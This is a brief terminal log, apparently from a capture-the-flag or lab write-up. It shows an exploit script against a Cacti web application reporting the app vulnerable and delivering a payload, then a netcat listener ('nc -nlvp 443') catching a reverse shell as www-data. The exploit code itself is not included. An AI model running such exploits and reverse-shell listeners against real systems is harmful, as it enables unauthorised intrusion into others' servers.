 ❯ python3 cacti.py
Checking vulnerability...
App is vulnerable
Brute forcing id...
Delivering payload...
❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.211 45650
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$ whoami
whoami
www-data
www-data@50bca5e748b0:/var/www/html$